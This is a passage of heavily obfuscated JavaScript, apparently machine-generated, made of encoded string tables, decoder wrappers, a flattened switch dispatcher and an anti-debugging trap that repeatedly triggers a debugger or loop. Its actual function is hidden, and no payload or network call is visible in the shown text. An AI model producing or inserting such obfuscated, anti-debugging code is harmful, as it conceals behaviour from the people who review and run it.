0xe3,dt:0x67d,dA:0x822,de:0x6f8,dW:0x535,dQ:0x2bd,dl:0x12d,dO:0x257,da:0x127,dk:0xf1,dG:0x359,dD:0x460,dN:0x418,ds:0x3b0,dP:0x3a5,dc:0x55d,dB:0x56d,dS:0x45c,dw:0x2f7,dr:0x522,dL:0x540,dF:0x5c0,dv:0x80a,dp:0x798,dR:0x7fe,dI:0x682,dd:0x944,db:0x93a,dX:0x773,df:0x4bc,dy:0x8d3,dz:0x967,dx:0x7fc,dK:0x7c6,di:0x70c,dJ:0x218,dE:0x60,du:0x14c,dC:0x10b,dH:0x919,dU:0x92d,dj:0x967,dZ:0x735,dY:0xa6c,dV:0x384,dM:0x425,dT:0x6f,dn:0x32f,dm:0x5f4,dg:0x2db,dq:0x9b,b0:0x1d6,b1:0x4b0,b2:0x851,b3:0x6d2,b4:0x622,b5:0x49c,b6:0x276,b7:0x19e,b8:0x1ae,b9:0x7f,bh:0x73,bt:0x7f0,bA:0x612,be:0x61c,bW:0x691,bQ:0xa77,bl:0x698,bO:0x79d,ba:0x581,bk:0x6c1,bG:0x598,bD:0x762,bN:0x4b8,bs:0x69d,bP:0x600,bc:0x7a8},RZ={t:0x94,A:0x43a,e:0xb4,l:0x64},Rj={t:0x166,A:0x169,e:0x1b3,l:0x52},RU={t:0x4c3,A:0x4ff,e:0x6eb,l:0x47c,O:0x3c7,a:0x570,k:0x425,G:0x115,D:0x2eb,N:0x347,s:0x5e3,P:0x532,c:0x335,B:0x4e7,S:0x2d5,w:0x299,r:0x544,L:0x5fc,F:0x343,v:0x7e8,p:0x235,R:0xdb,I:0xb8,d:0x47,b:0x321,X:0x688,f:0x80a,y:0x98c,z:0x7a0,x:0x9af,K:0x733,i:0x555,J:0x612,o:0x38a,E:0x43e,u:0x213,C:0x37a,H:0x2cb,U:0x4c6,j:0x540,Z:0x43c,Y:0x132,V:0x2ad,M:0x24e,T:0x159,n:0x3d4,m:0xa2,g:0x389,q:0x2e0,h0:0x350,h1:0x5f,h2:0x1c8,h3:0x54,h4:0x255,h5:0x2d3,h6:0x4a3,h7:0x448,h8:0x2ce,h9:0x31,hh:0x49e,ht:0x37e,hA:0x396,he:0x148,hW:0xb0,hQ:0x3bb,hl:0x864,hO:0x6a5,ha:0x62c,hk:0x6a9,hG:0x462,hD:0x3f1,hN:0x19d,hs:0x1ce,hP:0x5c,hc:0x2f5,hB:0x73f,hS:0x942,hw:0x785,hr:0x69f,hL:0x4b6,hF:0x27d,hv:0x1d2,hp:0x13,hR:0x41b,hI:0x3f6,hd:0x28c,hb:0x4bc,hX:0x241,hf:0x25b,hy:0x615,hz:0x48e,hx:0x4b9,Rj:0x2f8,RZ:0x403,RY:0x22c,RV:0x23,RM:0x83,RT:0x2e,Rn:0x1f1,Rm:0x73,Rg:0x27e,Rq:0x2df,I0:0x16e,I1:0x1b0,I2:0x8bb,I3:0x37f,I4:0x3c9,I5:0x62a,I6:0x42a,I7:0x131,I8:0x262,I9:0x39c,Ih:0xed,It:0x57f,IA:0x727,Ie:0x642,IW:0x79c,IQ:0x6dc,Il:0x305,IO:0x38e,Ia:0xb3,Ik:0xc5,IG:0x177,ID:0x3a8,IN:0x3fd,Is:0x417,IP:0x401,Ic:0x3a6,IB:0x762,IS:0x73c,Iw:0xa23,Ir:0x77d,IL:0xa1b,IF:0xfd,Iv:0x87,Ip:0xf8,IR:0x167,II:0x172,Id:0x27c,Ib:0x52e,IX:0x7d9,If:0x6d2,Iy:0x5ea,Iz:0x9c,Ix:0x23b,IK:0x4a2,Ii:0x5f,IJ:0x24a,Io:0x11f,IE:0x180,Iu:0x208,IC:0x300,IH:0x35b,IU:0x57e,Ij:0x246,IZ:0x165,IY:0x1b0,IV:0x22d,IM:0x594,IT:0x69d,In:0x3ee,Im:0x1ef,Ig:0x53d,Iq:0x3fd,d0:0x648,d1:0x5d2,d2:0x2d5,d3:0x726,d4:0x503,d5:0x4f8,d6:0x7a5,d7:0x69,d8:0x2b6,d9:0x52,dh:0x1d7,dt:0x254,dA:0x22,de:0x40,dW:0x249,dQ:0xfe,dl:0x346,dO:0x10d,da:0x53,dk:0x4,dG:0x3be,dD:0x68a,dN:0x7ad,ds:0x5f5,dP:0x5ee,dc:0x452,dB:0x7af,dS:0x84c,dw:0x771,dr:0x7a2,dL:0x634,dF:0x8a3,dv:0x879,dp:0x7a9,dR:0xabe,dI:0x913,dd:0x3d9,db:0x234,dX:0x42f,df:0x572,dy:0x431,dz:0x327,dx:0x46f,dK:0x1a4,di:0xdf,dJ:0x10f,dE:0x763,du:0x545,dC:0x6b0,dH:0x734,dU:0x40d,dj:0x3fe,dZ:0x205,dY:0x1c7,dV:0x259,dM:0x412,dT:0x5ca,dn:0x378,dm:0x241,dg:0x58f,dq:0x1fa,b0:0x307,b1:0x35e,b2:0x46d,b3:0x1a8,b4:0x3d1,b5:0x306,b6:0x9c,b7:0x57c,b8:0x49c,b9:0x1e5,bh:0x2ea,bt:0x4b0,bA:0x161,be:0x326,bW:0x2c7,bQ:0x379,bl:0x25e,bO:0x71b,ba:0x8dc,bk:0x82a,bG:0x467,bD:0x7fb,bN:0x3c,bs:0xc1,bP:0x135,bc:0xd1,bB:0x41d,bS:0x4cb,bw:0x20a,br:0x273,bL:0x4e1,bF:0x6b1,bv:0x6ee,bp:0x499,bR:0x730,bI:0x5cf,bd:0x26d,bb:0x389,bX:0x10b,bf:0x2ee,by:0x65,bz:0x46e,bx:0x684,bK:0x5c3,bi:0x3d9,bJ:0x2e4,bo:0x1d9,bE:0x1d,bu:0x2f1,bC:0x323,bH:0x5e1,bU:0x87a,bj:0x9f3,bZ:0x758,bY:0x854,bV:0x2b0,bM:0x2bb,bT:0x177,bn:0x411,bm:0x6c9,bg:0x32f,bq:0x3fd,X0:0x5fb,X1:0x6d3,X2:0x60e,X3:0x6c7,X4:0x76e,X5:0x82b,X6:0x12a,X7:0x51b,X8:0x50d,X9:0x385,Xh:0xf5,Xt:0x10d,XA:0xde,Xe:0x244,XW:0xe3,XQ:0x4bb,Xl:0x151,XO:0x1fc,Xa:0x25a,Xk:0x51f,XG:0x590,XD:0x333,XN:0x470,Xs:0x3a0,XP:0x400},Ru={t:0x223,A:0x3f,e:0x168,l:0x115},pT={t:0x8d9,A:0x95b,e:0x5dd,l:0x8dc,O:0x725},pZ={t:0x1f6,A:0x5cb,e:0x4b6,l:0x527,O:0x464},pU={t:0x57e,A:0x404,e:0x656,l:0x64f,O:0x3a9},pC={t:0x2ac,A:0x3c6,e:0x666,l:0x504,O:0x787},pJ={t:0x9ed,A:0xb83,e:0x73f,l:0x94d,O:0x8cd},pf={t:0x96e,A:0xbea,e:0x6ff,l:0xaf5,O:0x9ca},pb={t:0x33b,A:0x559,e:0x2ab,l:0x4c7,O:0x37d},pp={t:0xb88,A:0xb28,e:0x81e,l:0x9d3,O:0x919},pF={t:0x4a2,A:0x5f6,e:0x67d,l:0x687,O:0x507},pr={t:0x53a,A:0x65b,e:0x825,l:0x4ed,O:0x7f5},pc={t:0x331,A:0x228,e:0x1cf,l:0xf1,O:0x74},pD={t:0x756,A:0x73d,e:0x5fb,l:0x491,O:0x5f7},pk={t:0x15c,A:0x58c,e:0x346,l:0x354,O:0x4ee},pO={t:0x11a,A:0xc4,e:0x125,l:0x1db},vm={t:0x1b4,A:0x461,e:0x17a,l:0x1a9},vn={t:0x10a,A:0x52,e:0x75,l:0x113};function On(t,A,e,l,O){return hU(A- -vn.t,A-vn.A,e-vn.e,l-vn.l,O);}function OM(t,A,e,l,O){return hu(t,A-vm.t,l- -vm.A,l-vm.e,O-vm.l);}var A={'AuDXf':OV(RY.t,RY.A,RY.e,RY.l,RY.O)+OV(RY.a,RY.k,RY.G,RY.D,RY.N)+'2','HIMjk':function(l,O){return l(O);},'CPLQI':OV(RY.s,RY.P,RY.c,RY.B,RY.S),'fDSIV':function(l,O){return l===O;},'uROLU':OM(RY.w,RY.r,RY.L,RY.F,RY.A),'KqRDT':OV(RY.v,RY.p,RY.R,RY.I,RY.d),'sribX':OM(RY.b,RY.X,RY.f,RY.y,RY.z)+OM(RY.x,RY.K,RY.i,RY.J,RY.o),'RTSXc':function(l){return l();},'zCNxP':function(l,O){return l(O);},'oIgip':function(l,O){return l+O;},'ZUQdI':function(l,O){return l+O;},'yvAVG':OT(RY.E,RY.u,RY.C,RY.H,RY.U)+Om(RY.j,RY.Z,RY.Y,RY.V,RY.M)+On(RY.T,RY.n,RY.m,RY.g,RY.q)+OM(RY.h0,-RY.h1,RY.h2,RY.h3,RY.h4)+On(RY.h5,RY.h6,RY.h7,RY.h8,RY.h9)+OM(RY.hh,RY.ht,RY.hA,RY.he,RY.hW)+Om(-RY.hQ,RY.hl,RY.hO,-RY.ha,-RY.hk)+OM(RY.hG,RY.hD,RY.hN,RY.hs,RY.hP)+Om(RY.hc,RY.hB,-RY.hS,RY.hw,RY.hr)+OV(RY.hL,RY.hF,RY.hv,RY.hp,RY.hR)+OM(RY.hI,RY.V,RY.hd,RY.hb,RY.hX)+OV(RY.hf,RY.hy,RY.hz,RY.hx,RY.RV)+OT(RY.RM,RY.RT,RY.Rn,RY.Rm,RY.Rg)+OM(RY.Rq,RY.I0,RY.I1,RY.I2,RY.I3)+Om(RY.I4,RY.I5,RY.I6,RY.I7,RY.I8)+OT(RY.I9,RY.Ih,RY.It,RY.IA,RY.Ie)+'h=','AOHpM':OM(RY.IW,RY.IQ,RY.Il,RY.IO,RY.Ia)+OM(-RY.Ik,RY.IG,RY.ID,-RY.IN,RY.Is),'PaZwi':OV(RY.IP,RY.Ic,RY.IB,RY.IS,RY.Iw)+Om(RY.Ir,RY.IL,RY.IF,RY.Iv,-RY.Ip)+'0','yWdjU':function(l,O){return l==O;},'VZxsG':OV(RY.IR,RY.II,RY.Id,RY.Ib,RY.IX)+On(RY.If,RY.Iy,RY.Iz,RY.Ix,RY.IK)+'d','DYpWs':On(RY.Ii,RY.IJ,RY.Io,RY.IE,RY.Iu)+'e','oQUeh':function(l,O){return l+O;},'EtGyh':function(l,O){return l+O;},'nFeJL':On(RY.IC,RY.IH,RY.IU,RY.Ij,RY.IZ),'jvxzd':OT(RY.IY,RY.IV,RY.IM,RY.IT,RY.In)+OM(-RY.Im,RY.Ig,RY.Iq,-RY.d0,RY.d1),'FmYdF':function(l,O){return l*O;},'CWnht':OM(-RY.d2,RY.d3,RY.d4,-RY.d5,RY.d6)+Om(RY.I6,RY.d7,-RY.d8,RY.d9,RY.dh)+'g','euulW':function(l,O){return l!==O;},'fVqHj':OV(RY.dt,RY.dA,RY.s,RY.de,RY.dW),'qJhDd':Om(-RY.dQ,-RY.dl,-RY.dO,-RY.da,RY.dk),'SXzWs':On(RY.dG,RY.dD,RY.dN,RY.ds,RY.dP)+'g','EpFKj':function(l,O){return l!==O;},'MlZJD':OT(RY.dc,RY.dB,RY.dS,RY.dw,RY.dr),'EQDch':OV(RY.dL,RY.dF,RY.dv,RY.dp,RY.dR)+OV(RY.dI,RY.dd,RY.db,RY.dX,RY.df)+OT(RY.dy,RY.dz,RY.dx,RY.dK,RY.di),'FvkWL':Om(-RY.dJ,-RY.dE,-RY.du,-RY.dk,-RY.dC)+'er','TCENO':function(l,O){return l!==O;},'bfwAD':function(l,O){return l+O;},'TzQWZ':function(l,O){return l/O;},'sYfbi':OT(RY.dH,RY.dU,RY.dj,RY.dZ,RY.dY)+'h','wvfwO':function(l,O){return l%O;},'zSLKw':function(l,O){return l!==O;},'bPoHZ':OM(RY.dV,RY.dM,RY.dT,RY.dn,RY.dm),'fhIRu':OV(RY.dg,RY.dq,RY.b0,RY.b1,RY.Ic),'yzYJL':On(RY.b2,RY.b3,RY.hF,RY.b4,RY.b5),'Skhvl':Om(RY.b6,RY.b7,RY.b8,RY.b9,RY.bh)+'n','XSpku':function(l,O){return l+O;},'EGCoD':OV(RY.bt,RY.bA,RY.be,RY.bW,RY.bQ)+OV(RY.bl,RY.bO,RY.ba,RY.bk,RY.bG)+'t','frnaC':function(l,O){return l(O);}};function OV(t,A,e,l,O){return hU(t- -pO.t,A-pO.A,e-pO.e,l-pO.l,l);}function e(l){var RH={t:0x32,A:0x81,e:0x35d,l:0x5b},RC={t:0xcb,A:0x1f5,e:0x131,l:0x10a},RE={t:0x18f,A:0x562,e:0x1b4,l:0x13e},Ro={t:0x5de,A:0x82b,e:0x719,l:0x759,O:0x7a5,a:0x84e,k:0x669,G:0x440,D:0x404,N:0x51a,s:0xa40,P:0xa14,c:0x9f7,B:0x8c3,S:0x948,w:0x768,r:0x432,L:0x4e6,F:0x5d1,v:0x53d,p:0x4bb,R:0x897,I:0x6ac,d:0x8eb,b:0x905,X:0x618,f:0x71b,y:0x6ab,z:0x722,x:0x6b8,K:0xaa9,i:0x97d,J:0x87f,o:0x6a3,E:0x5fe,u:0x5d3,C:0x3a7,H:0x4fa,U:0x377,j:0x7c1,Z:0x98a,Y:0x842,V:0x7b5,M:0x9b9,T:0xb5e,n:0xb6a,m:0x911,g:0x917,q:0x781,h0:0x956,h1:0xc8,h2:0x50,h3:0xbd,h4:0xe7,h5:0x58,h6:0x2ff,h7:0xf5,h8:0x172,h9:0x172,hh:0x2f7,ht:0x739,hA:0x8fc,he:0xb87,hW:0x87e,hQ:0x9b1,hl:0x3fb,hO:0x28a,ha:0x215,hk:0x46,hG:0x9b,hD:0x410,hN:0x574,hs:0x5cf,hP:0x689,hc:0x602,hB:0x8a0,hS:0xa1f,hw:0x8bd,hr:0x7dc,hL:0x832,hF:0x137,hv:0xd2,hp:0x186,hR:0x43,hI:0x367,hd:0x51b,hb:0x502,hX:0x5cc,hf:0x266,hy:0x4b7,hz:0x15e,hx:0x333,RE:0x37d,Ru:0x42e,RC:0x460,RH:0x881,RU:0x711,Rj:0x82a,RZ:0x475,RY:0x95e,RV:0x5ba,RM:0x71c,RT:0x690,Rn:0x469,Rm:0x7f7,Rg:0xae0,Rq:0x654,I0:0x833,I1:0x69f,I2:0x622,I3:0x616,I4:0x803,I5:0x93f,I6:0x574,I7:0x649,I8:0x625,I9:0x633,Ih:0x73a,It:0x5d3,IA:0x9b4,Ie:0x7d5,IW:0x70b,IQ:0x912,Il:0x821,IO:0x94a,Ia:0x68,Ik:0x11b,IG:0xec,ID:0x1d7,IN:0xe8},Rb={t:0x8b,A:0x51,e:0x440,l:0x24},Rd={t:0xe,A:0x98,e:0x2ce,l:0x1d},Rr={t:0x7ec,A:0x3f5,e:0x5a5,l:0x661,O:0x331},Rc={t:0x5d1,A:0x2c6,e:0x376,l:0xc4,O:0x58b},Re={t:0x648,A:0x7dd,e:0x68a,l:0x684,O:0x94a},Rt={t:0x1f3,A:0x333,e:0x172,l:0x2f4,O:0xd},R9={t:0x784,A:0x815,e:0x873,l:0xa73,O:0x9cc},R7={t:0x270,A:0x18,e:0x17b,l:0x1cc},R6={t:0x2f2,A:0x4e4,e:0x73f,l:0x6b6,O:0x46b,a:0x1,k:0x1a9,G:0x1fe,D:0x48,N:0x179,s:0x1ab,P:0x24,c:0x87,B:0xd5,S:0x416,w:0x422,r:0x4ef,L:0x373,F:0x374,v:0x222,p:0x31f,R:0x37f,I:0x47a,d:0x4f6,b:0x2ac,X:0x311,f:0x2d6,y:0x3eb,z:0x213,x:0x197,K:0x42,i:0x25d,J:0x153,o:0x237,E:0x200,u:0x203,C:0x103,H:0x410,U:0x368,j:0x383,Z:0x3f9,Y:0x31a,V:0x586,M:0x4f6,T:0x6bf,n:0x24,m:0x14e,g:0x2e3,q:0x296,h0:0x17b,h1:0x5fe,h2:0x52d,h3:0x52f,h4:0x82f,h5:0x81f},pq={t:0x2a,A:0x4c4,e:0xb4,l:0x30},pn={t:0x49d,A:0x2f,e:0x1cc,l:0xb8},pV={t:0x6a9,A:0x636,e:0x89a,l:0x505,O:0x3f4},pY={t:0xee,A:0x3fd,e:0x61,l:0x118},pu={t:0x51,A:0x50b,e:0x6c,l:0x61},pE={t:0x12f,A:0x357,e:0x3de,l:0xa1,O:0x5d5},po={t:0x8d,A:0x30f,e:0xbb,l:0x5e},pK={t:0x2f5,A:0x599,e:0x417,l:0x639,O:0x195},px={t:0x192,A:0xa7,e:0x1c0,l:0x124},pz={t:0xa12,A:0x88c,e:0xafa,l:0xa16,O:0xb1f},py={t:0x137,A:0xee,e:0x30d,l:0x192},pX={t:0x7a,A:0x3e5,e:0xe3,l:0x19f},pd={t:0x4,A:0x384,e:0x177,l:0x7d},pI={t:0x813,A:0xa05,e:0x921,l:0x63b,O:0x5e0},pS={t:0x3da,A:0x4d5,e:0x6ed,l:0x5d2,O:0x3ff},pP={t:0x2,A:0x35b,e:0x39,l:0x105},ps={t:0x3d8,A:0x332,e:0x4b4,l:0x2f3,O:0x344},pN={t:0x20,A:0x24b,e:0x3a,l:0x55},O={'eivkc':function(a,k){var pa={t:0x2cd};function Og(t,A,e,l,O){return Q(l- -pa.t,A);}return A[Og(pk.t,pk.A,pk.e,pk.l,pk.O)](a,k);},'CnKWr':A[Oq(RU.t,RU.A,RU.e,RU.l,RU.O)],'nnLAA':function(a,k){var pG={t:0xa9,A:0x30,e:0x1b3,l:0xfb};function a0(t,A,e,l,O){return Oq(t-pG.t,A-pG.A,t,e-pG.e,O-pG.l);}return A[a0(pD.t,pD.A,pD.e,pD.l,pD.O)](a,k);},'mAqjC':A[Oq(RU.a,RU.k,RU.G,RU.D,RU.N)],'uGVhZ':A[a2(RU.s,RU.P,RU.c,RU.B,RU.S)],'loaHb':A[a2(RU.w,RU.r,RU.L,RU.F,RU.v)],'yxUgl':function(a){function a4(t,A,e,l,O){return a2(t-pN.t,t- -pN.A,l,l-pN.e,O-pN.l);}return A[a4(ps.t,ps.A,ps.e,ps.l,ps.O)](a);},'fvWpm':function(a,k){function a5(t,A,e,l,O){return a3(t-pP.t,O- -pP.A,l,l-pP.e,O-pP.l);}return A[a5(pc.t,-pc.A,pc.e,pc.l,pc.O)](a,k);},'HeGkg':function(a,k){var pB={t:0x19b,A:0x101,e:0x151,l:0x92};function a6(t,A,e,l,O){return Oq(t-pB.t,A-pB.A,O,l- -pB.e,O-pB.l);}return A[a6(pS.t,pS.A,pS.e,pS.l,pS.O)](a,k);},'kgcWm':function(a,k){var pw={t:0x149,A:0x1b2,e:0x14,l:0x1a5};function a7(t,A,e,l,O){return a1(t-pw.t,t,A-pw.A,l-pw.e,O-pw.l);}return A[a7(pr.t,pr.A,pr.e,pr.l,pr.O)](a,k);},'nOUgC':function(a,k){var pL={t:0xa5,A:0x5e,e:0x13f,l:0x92};function a8(t,A,e,l,O){return a1(t-pL.t,e,O-pL.A,l-pL.e,O-pL.l);}return A[a8(pF.t,pF.A,pF.e,pF.l,pF.O)](a,k);},'hibXl':function(a,k){var pv={t:0xec,A:0xf9,e:0x16b,l:0x84};function a9(t,A,e,l,O){return a2(t-pv.t,O-pv.A,A,l-pv.e,O-pv.l);}return A[a9(pp.t,pp.A,pp.e,pp.l,pp.O)](a,k);},'cDgjn':function(a,k){var pR={t:0x11e,A:0x1f5,e:0x1d5,l:0xc1};function ah(t,A,e,l,O){return a3(t-pR.t,t-pR.A,e,l-pR.e,O-pR.l);}return A[ah(pI.t,pI.A,pI.e,pI.l,pI.O)](a,k);},'QGCgo':function(a,k){function at(t,A,e,l,O){return a1(t-pd.t,t,O-pd.A,l-pd.e,O-pd.l);}return A[at(pb.t,pb.A,pb.e,pb.l,pb.O)](a,k);},'FAJRX':A[aA(RU.p,RU.R,RU.I,RU.d,RU.b)],'sqsdh':function(a,k){function ae(t,A,e,l,O){return a3(t-pX.t,O-pX.A,l,l-pX.e,O-pX.l);}return A[ae(pf.t,pf.A,pf.e,pf.l,pf.O)](a,k);},'Cwqaa':A[a2(RU.X,RU.f,RU.y,RU.z,RU.x)],'jsHwv':A[a2(RU.K,RU.i,RU.J,RU.o,RU.E)],'TSOiY':function(a,k){function aW(t,A,e,l,O){return Oq(t-py.t,A-py.A,e,t-py.e,O-py.l);}return A[aW(pz.t,pz.A,pz.e,pz.l,pz.O)](a,k);},'QnkcK':A[Oq(RU.u,RU.C,RU.H,RU.U,RU.j)],'uQAFo':A[a1(RU.Z,RU.Y,RU.V,RU.M,RU.T)],'XjuXk':function(a,k){function aQ(t,A,e,l,O){return a2(t-px.t,e-px.A,t,l-px.e,O-px.l);}return A[aQ(pK.t,pK.A,pK.e,pK.l,pK.O)](a,k);},'NSCSq':function(a,k){var pi={t:0x135,A:0x3e1,e:0x1b8,l:0x15f};function al(t,A,e,l,O){return a3(t-pi.t,t-pi.A,O,l-pi.e,O-pi.l);}return A[al(pJ.t,pJ.A,pJ.e,pJ.l,pJ.O)](a,k);},'ZODlY':function(a,k){function aO(t,A,e,l,O){return a2(t-po.t,A- -po.A,e,l-po.e,O-po.l);}return A[aO(pE.t,pE.A,pE.e,pE.l,pE.O)](a,k);},'KezoC':function(a,k){function aa(t,A,e,l,O){return a1(t-pu.t,O,l-pu.A,l-pu.e,O-pu.l);}return A[aa(pC.t,pC.A,pC.e,pC.l,pC.O)](a,k);},'ONZnu':A[Oq(RU.n,RU.m,RU.g,RU.q,RU.h0)],'YwUkk':A[a1(-RU.h1,-RU.h2,RU.h3,-RU.h4,RU.h5)],'wmFRz':function(a,k){var pH={t:0x1bb,A:0x402,e:0x19e,l:0x21};function ak(t,A,e,l,O){return a1(t-pH.t,O,e-pH.A,l-pH.e,O-pH.l);}return A[ak(pU.t,pU.A,pU.e,pU.l,pU.O)](a,k);},'ohahP':A[a1(RU.h6,RU.h7,RU.h8,RU.h9,RU.hh)],'wOlgs':function(a,k){var pj={t:0x16a,A:0x331,e:0x1c3,l:0x28};function aG(t,A,e,l,O){return a2(t-pj.t,e- -pj.A,A,l-pj.e,O-pj.l);}return A[aG(pZ.t,pZ.A,pZ.e,pZ.l,pZ.O)](a,k);},'kTNXg':function(a){function aD(t,A,e,l,O){return a1(t-pY.t,A,t-pY.A,l-pY.e,O-pY.l);}return A[aD(pV.t,pV.A,pV.e,pV.l,pV.O)](a);},'zJnPX':function(a,k){var pM={t:0xe6,A:0x17,e:0x18a,l:0xd0};function aN(t,A,e,l,O){return a2(t-pM.t,O- -pM.A,e,l-pM.e,O-pM.l);}return A[aN(pT.t,pT.A,pT.e,pT.l,pT.O)](a,k);},'UZllo':A[a1(RU.ht,RU.hA,RU.he,RU.hW,RU.hQ)],'XIBaT':A[a2(RU.hl,RU.hO,RU.ha,RU.hk,RU.hG)]};function a1(t,A,e,l,O){return OT(e- -pn.t,A-pn.A,e-pn.e,A,O-pn.l);}if(A[a1(RU.hD,RU.hN,RU.hs,-RU.hP,RU.hc)](typeof l,A[Oq(RU.hB,RU.hS,RU.hw,RU.hr,RU.hL)])){if(A[aA(RU.hF,RU.hv,RU.N,RU.hp,RU.hR)](A[a3(RU.hI,RU.hd,RU.hb,RU.hX,RU.hf)],A[a2(RU.hy,RU.hz,RU.hx,RU.Rj,RU.RZ)])){var k=A[a1(-RU.RY,-RU.RV,RU.RM,RU.RT,RU.Rn)][a3(RU.Rm,RU.Rg,RU.Rq,RU.I0,RU.I1)]('|'),G=0x1*-0x208+0x1ce1+-0x1ad9;while(!![]){switch(k[G++]){case'0':var D=P[N]||s;continue;case'1':s[Oq(RU.I2,RU.I3,RU.I4,RU.I5,RU.I6)+a3(RU.I7,RU.I8,RU.I9,RU.Ih,-RU.h9)]=D[a2(RU.It,RU.IA,RU.Ie,RU.IW,RU.IQ)+aA(RU.Il,RU.IO,RU.Ia,RU.Ik,RU.IG)][a2(RU.ID,RU.IN,RU.Is,RU.IP,RU.Ic)](D);continue;case'2':S[N]=s;continue;case'3':var N=N[s];continue;case'4':var s=G[Oq(RU.IB,RU.IS,RU.Iw,RU.Ir,RU.IL)+a1(RU.IF,RU.Iv,RU.Ip,RU.IR,RU.II)+'r'][a2(RU.Id,RU.Ib,RU.IX,RU.If,RU.Iy)+a3(RU.Iz,RU.Ix,RU.IK,RU.Ii,RU.IJ)][Oq(RU.Io,RU.IE,RU.Iu,RU.IC,RU.hh)](D);continue;case'5':s[aA(RU.IH,RU.IU,RU.Ij,RU.IZ,RU.IY)+Oq(RU.IV,RU.IM,RU.IT,RU.In,RU.Im)]=c[a2(RU.Ig,RU.Iq,RU.d0,RU.d1,RU.hD)](B);continue;}break;}}else return function(k){}[a1(RU.d2,RU.d3,RU.d4,RU.d5,RU.d6)+a1(-RU.d7,RU.d8,RU.Ip,RU.d9,RU.dh)+'r'](A[a1(RU.dt,RU.dA,-RU.de,RU.dW,-RU.dQ)])[a3(RU.dl,RU.dO,-RU.da,-RU.dk,RU.dG)](A[Oq(RU.dD,RU.dN,RU.ds,RU.dP,RU.dc)]);}else{if(A[a2(RU.dB,RU.dS,RU.dw,RU.dr,RU.dL)](A[a2(RU.dF,RU.dv,RU.dp,RU.dR,RU.dI)]('',A[aA(RU.dd,RU.db,RU.dX,RU.df,RU.dy)](l,l))[A[a1(RU.dz,RU.dx,RU.dK,-RU.di,-RU.dJ)]],-0x1*-0x6d1+0x175e+-0x1e2e)||A[a2(RU.dE,RU.du,RU.dC,RU.dH,RU.dU)](A[Oq(RU.dj,RU.dZ,RU.dY,RU.dV,RU.dM)](l,0x20ad+-0x25aa+0x511),-0x206e+0x1c9*-0x2+0x2400)){if(A[a1(RU.dT,RU.g,RU.dn,RU.dm,RU.dg)](A[a2(RU.dq,RU.b0,RU.b1,RU.M,RU.b2)],A[aA(RU.b3,RU.b4,RU.b5,-RU.b6,RU.hd)])){var G=A;this[O[a2(RU.b7,RU.b8,RU.b9,RU.bh,RU.bt)](G,-0x2208+-0x1*-0x5ec+0x1de8)](!![])[O[a1(RU.bA,RU.be,RU.bW,RU.bQ,RU.bl)]](e);}else(function(){var R5={t:0x815,A:0x897,e:0x965,l:0x703,O:0x603,a:0x45,k:0x162,G:0x229,D:0x104,N:0x66},R2={t:0xc0,A:0xfe,e:0x10a,l:0xc0},R1={t:0x191,A:0x201,e:0x8,l:0x1e2},R0={t:0x107,A:0x155,e:0xa6,l:0x179},pg={t:0x1,A:0x1f4,e:0x95,l:0x1a8};function aP(t,A,e,l,O){return a3(t-pg.t,t- -pg.A,e,l-pg.e,O-pg.l);}function aB(t,A,e,l,O){return a2(t-pq.t,O- -pq.A,l,l-pq.e,O-pq.l);}function as(t,A,e,l,O){return Oq(t-R0.t,A-R0.A,t,A- -R0.e,O-R0.l);}function aS(t,A,e,l,O){return a2(t-R1.t,t-R1.A,e,l-R1.e,O-R1.l);}function ac(t,A,e,l,O){return a1(t-R2.t,A,l-R2.A,l-R2.e,O-R2.l);}if(O[as(R6.t,R6.A,R6.e,R6.l,R6.O)](O[aP(-R6.a,R6.k,R6.G,-R6.D,-R6.N)],O[aP(R6.s,-R6.P,-R6.c,-R6.B,R6.S)])){var R4={t:0x1c3,A:0x3b,e:0x52,l:0x9f},R3={t:0x165,A:0x50,e:0x167,l:0x3a6};this[ac(R6.w,R6.r,R6.L,R6.F,R6.v)]?this[ac(R6.p,R6.R,R6.I,R6.d,R6.b)+ac(R6.X,R6.f,R6.y,R6.z,R6.x)+'w'](e):this[as(R6.K,R6.i,R6.J,R6.o,R6.E)+ac(R6.u,R6.C,R6.H,R6.U,R6.j)]||this[ac(R6.Z,R6.Y,R6.V,R6.M,R6.T)+'p'](l),this[aP(-R6.n,-R6.m,-R6.g,R6.q,R6.h0)+'ck'](function(){function aw(t,A,e,l,O){return aB(t-R3.t,A-R3.A,e-R3.e,t,l-R3.l);}function ar(t,A,e,l,O){return aB(t-R4.t,A-R4.A,e-R4.e,O,t-R4.l);}this[aw(R5.t,R5.A,R5.e,R5.l,R5.O)+ar(-R5.a,-R5.k,R5.G,-R5.D,-R5.N)](a);}[aS(R6.h1,R6.h2,R6.h3,R6.h4,R6.h5)](this));}else return!![];}[aA(RU.bO,RU.ba,RU.bk,RU.bG,RU.bD)+a1(RU.bN,-RU.bs,RU.Ip,-RU.bP,-RU.bc)+'r'](A[Oq(RU.bB,RU.bS,RU.bw,RU.br,RU.bL)](A[aA(RU.bF,RU.bv,RU.bp,RU.bR,RU.bI)],A[a1(RU.bd,RU.bb,RU.bX,RU.bf,RU.by)]))[a2(RU.bQ,RU.bz,RU.bx,RU.bK,RU.bi)](A[a3(RU.bJ,RU.bo,RU.bE,RU.bu,RU.bC)]));}else(function(){var Rf={t:0x2f,A:0x21e,e:0x12e,l:0xf7},RX={t:0x83,A:0x4b,e:0x2d7,l:0x4a},RI={t:0x646,A:0x6de,e:0x60a,l:0x825,O:0x5b9},RR={t:0xb9,A:0x61f,e:0x19f,l:0xe5},Rp={t:0xe2,A:0x2bd,e:0xe1,l:0x6b,O:0x4ab},Rv={t:0x125,A:0x1c0,e:0x198,l:0x1},RF={t:0x652,A:0x53f,e:0x549,l:0x483,O:0x6b7},RL={t:0x19,A:0x735,e:0x40,l:0x16b},Rw={t:0x5c,A:0x25e,e:0x13f,l:0x17c},RS={t:0x545,A:0x762,e:0x52a,l:0x584,O:0x7f2},RB={t:0x106,A:0x52,e:0x268,l:0x161},RP={t:0x5e,A:0x4d,e:0x153,l:0x1bd},Rs={t:0xa2,A:0x28f,e:0x150,l:0x175,O:0x30f},RN={t:0x18a,A:0x54,e:0x148,l:0x1f3},RD={t:0x4ef,A:0x196,e:0x34b,l:0x2ae,O:0x4dd},Rk={t:0x271,A:0x324,e:0x349,l:0x38d,O:0x4b3},Ra={t:0x1b0,A:0x57,e:0xa9,l:0x1a1},RO={t:0x443,A:0x316,e:0x241,l:0x4bb,O:0xbd},Rl={t:0x17d,A:0x3a,e:0x79d,l:0x1a3},RQ={t:0x62a,A:0x282,e:0x6c2,l:0x409,O:0x4c7},RA={t:0xe3,A:0x38,e:0x6a,l:0x28};function ax(t,A,e,l,O){return 